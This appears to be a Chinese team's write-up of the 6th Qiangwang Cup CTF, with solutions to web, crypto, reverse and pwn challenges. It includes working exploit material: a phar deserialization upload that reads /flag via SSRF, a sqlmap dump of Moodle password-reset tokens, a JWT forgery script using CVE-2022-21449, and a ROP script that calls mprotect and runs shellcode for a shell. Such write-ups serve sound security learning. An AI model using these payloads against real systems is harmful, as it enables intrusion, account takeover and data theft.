【第六届强网杯CTF-Wp】
第六届强网杯CTF-Wp
- Web
-
- crash
- babyweb
- easyweb
- easylogin
- Misc
-
- 签到
- 问卷
- Crypto
-
- myJWT
- Re
-
- deeprev
- 强网先锋
-
- devnull
- rcefile
- polydiv
- WP-UM
- Tip
Web
crash
先 pickle rce进去写⼀个脚本监听5000端⼝ 阻塞
import socket
import time
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind(('', 5000))
sock.listen(5)
while True:
connection,address = sock.accept()
try:
connection.settimeout(99999999)
buf = connection.recv(29999)
time.sleep(1000000)
print(buf)
if buf == b'1':
connection.send(b'welcome to server!')
else:
connection.send(b'please go out!')
except socket.timeout:
time.sleep(1000000)
print(time)
connection.close()
babyweb
得知端⼝是8888 可以使⽤websocket 来ssrf强制admin修改密码 登录之后 购买hint获得源码 简单看了⼏眼 搜了搜json的⼀些⼿法发现⼀个替换 /buy post发包即可
{"product":[{"id":1,"num":0},{"id":2, "num":-1,"num":1}]}
easyweb
http://47.104.95.124:8080/showfile.php?f=php://filter/convert.base64-encode/resource=./demo/../index.php

继续读下去 有class.php uploda.php 发现showfile.php读不了 ⽂件上传那⾥构造session表单就可以绕过 然后就是打phar。
guestshow = new GuestShow();
$upload = new Upload();
$upload->date = "";
$upload2 = new Upload();
$upload2->date = "http://10.10.10.10/";
$a = new GuestShow();
$a->file = new AdminShow();
$a->file->upload = new AdminShow();
$a->file->upload->str = [$upload,$upload2];
$upload2->filesize = $a->file;
$upload2->filesize = $a->file;
$upload2->tmp = $guestshow;
$upload2->tmp->str = [$guestshow];
$guestshow->file = $a->file;
起个链⼦让他去请求 读了⼀下/etc/hosts对⽹段批量扫就⾏
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.2 f3d4be8c6938
10.10.10.5 f3d4be8c6938
发现是10.10.10.10 ⾥⾯的⻚⾯源码
//内⽹资源阅读器-测试机
//配置信息请看phpinfo.php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
echo $result;
}
if($_SERVER['REMOTE_ADDR']==='10.10.10.101'||$_SERVER['REMOTE_ADDR']==='100.100.100.101
'){
system('cat /flag');
die();
}
?>
既然他都在这⾥给curl了 那我们直接file:///flag就可以 不⽤管其他的了
POST /upload.php HTTP/1.1
Host: 47.104.95.124:8080
Content-Length: 926
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.104.95.124:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryak6U5bQGmG0fmVS5
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.104.95.124:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
COOKIE:PHPSESSID=abcde;
Connection: close
------WebKitFormBoundaryak6U5bQGmG0fmVS5
Content-Disposition: form-data; name="file"; filename="phar.jpg"
Content-Type: image/jpeg
GIF89aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<?php__HALT_COMPILER(); ?>
ôÃO:9:"GuestShow":2:{s:4:"file";O:9:"AdminShow":3:{s:6:"source";O:9:"AdminShow":3:
{s:6:"source";N;s:3:"str";a:2:{i:0;O:6:"Upload":4:
{s:4:"file";N;s:8:"filesize";r:2;s:4:"date";s:0:"";s:3:"tmp";N;}i:1;O:6:"Upload":4:
{s:4:"file";N;s:8:"filesize";r:2;s:4:"date";s:35:"http://10.10.10.10?
url=file:///flag";s:3:"tmp";O:9:"GuestShow":3:
{s:4:"file";r:2;s:8:"contents";N;s:3:"str";a:1:
{i:0;r:15;}}}}s:6:"filter";N;}s:3:"str";N;s:6:"filter";N;}s:8:"contents";N;}1231åb~•Ø¶t
est^•$$Æçíyw¡•w25Ó+x#GBMB
------WebKitFormBoundaryak6U5bQGmG0fmVS5
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
敕交
------WebKitFormBoundaryak6U5bQGmG0fmVS5--
easylogin
wp的注⼊ 获取8888端⼝moodle的数据 在8888找回admin的密码 利⽤注⼊查token
sqlmap -r 1 --random-agent --dbms=mysql --batch -D moodle -T mdl_user_password_resets --dump --freshqueries
修改密码后进⼊后台上传插件 getshell rce后 在etc下grep -Rin “flag” 获得flag

Misc
签到
flag{we1come_t0_qwb_s6}
问卷
flag{W31c0me_70_QWB2022_Se3_You_N3x7_time}
Crypto
myJWT
CVE-2022-21449 r=s=0即可通过校验,最后再调⼀下参数
import base64
from pwn import *
r=remote('47.104.76.78',23334)
s=b'{"alg":"myES","typ":"JWT"}'
t=b'{"iss":"qwb","exp":11659200191758,"name":"1","admin":true}'
a=f"{base64.b64encode(s).decode()}.{base64.b64encode(t).decode()}.
{base64.b64encode(bytes(64)).decode()}"
r.sendline('1')
r.sendline('2')
r.sendline(a)
r.interactive()
Re
deeprev
打开程序载⼊ida,发现判断流程⾮常简洁,以⾄于都没看到输出部分和加密部分

上⽅有⼀个secret 我们看看它是啥,不在此⽂件中

看到这⾥有个地⽅提示patch这⾥

后来patch后经过⽤angr尝试,发现跑不动 看到这个程序有⾮常多的重定位数据,就感到⾮常奇怪。

发现有个题和这题相似

上作者的github下载解析脚本
https://gist.github.com/hgarrereyn/9e536e8b3471d3cb8ecbb5932a776b95
这⾥我们不需要solve,⾃⼰分析dump数据流

运⾏脚本
根据电脑性能⼤致等30-40分钟,就可以看到输出结果,可以看到很明显的flag标志。

注意转成16进制取⾼2位

后⾯的可以复制这个解析好的

全部提取出来后的flag_data

下⾯还有常数进⾏xor仍然可以提取出来

根据题⽬的提示写出脚本解密

强网先锋
devnull
#解题思路:覆盖buf指针指向可写区域0x3fe000,同时栈迁移到附近进⾏ROP,⾸先通过mprotect
#赋予执⾏权限,最后执⾏shellcode即可
#coding:utf-8
from pwn import *
context(arch='amd64',log_level='debug')
p=process('./devnull')
gdb.attach(p)
payload='m'*0x20
p.sendafter('please input your filename\n',payload)
leave_ret=0x0000000000401511
bss=0x3fe000
payload='k'*0x14+p64(bss)*2+p64(leave_ret)
p.sendafter('Please write the data you want to discard\n',payload)
movrax=0x0000000000401350
mprotect=0x00000000004012D0
shellcode=asm(shellcraft.sh())
#shellcode="\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x5
8\x31\xd2\x0f\x05"
payload=p64(0x3fe028)+p64(movrax)+p64(0x3fe000)+p64(0x3fe000)+p64(0x3fe030)+p64(0x3fe01
0)+p64(mprotect)+p64(0x3fe068)+p64(0x3fe048)+shellcode
p.sendafter('please input your new data\n',payload)
p.interactive()
rcefile
能直接解析phar⽂件 所以上传⼀个 system(’cat /flag’)就可以
polydiv
sage梭
from sage.all import *
from pwn import *
import string
context.log_level='debug'
dd=string.ascii_letters+string.digits
sha_done=False
r=remote('39.107.241.221',33739)
r.recvuntil('sha256(XXXX+')
s=r.recvuntil(') == ')[:-5]
h=r.recvline()[:-1]
for i in dd:
for j in dd:
for k in dd:
for w in dd:
ss_=(i+j+k+w).encode()
ss=ss_+s
hh=hashlib.sha256(ss).hexdigest()
if h.decode()==hh:
r.sendline(ss_)
sha_done=True
if sha_done:
break
if sha_done:
break
if sha_done:
break
if sha_done:
break
print('done')
P=GF(2)['x']
x=P.gen()
for i in range(40):
r.recvuntil('r(x) = ')
pr=eval(r.recvline().decode().replace('^','**').strip())
r.recvuntil('a(x) = ')
pa=eval(r.recvline().decode().replace('^','**').strip())
r.recvuntil('c(x) = ')
pc=eval(r.recvline().decode().replace('^','**').strip())
pb=(pr-pc)/pa
print(str(pb))
r.sendline(str(pb))
r.interactive()
WP-UM
该插件存在⽂件枚举的洞

在upload处上传⼀个⽂件,抓包并更改

若密码位数及字符正确,则显示Remove

wordpress第⼀篇⽂章作者即为⽤户,估最后得到账户密码为:MaoGePaMao MaoGeYaoQiFeiLa 登陆进去后台修改⽂件getshell,密码 1
http://eci-2ze1o95qor1o4z7vdbxu.cloudeci1.ichunqiu.com/wpcontent/themes/twentytwenty/404.php
访问/usr/local/This_1s_secert,得到flag
Tip
你是否想要加入一个安全团
拥有更好的学习氛围?
那就加入EDI安全,这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事,我们在为打造安全圈好的技术氛围而努力,这里绝对是你学习技术的好地方。这里门槛不是很高,但师傅们经验丰富,可以带着你一起从基础开始,只要你有持之以恒努力的决心,下一个CTF大牛就是你。
欢迎各位入驻,大家一起打CTF,一起进步。
我们在挖掘,不让你埋没!
你的加入可以给我们带来新的活力,我们同样也可以赠你无限的发展空间。
有意向的师傅请联系邮箱[email protected]、[email protected](带上自己的简历,简历内容包括自己的学习方向,学习经历等)
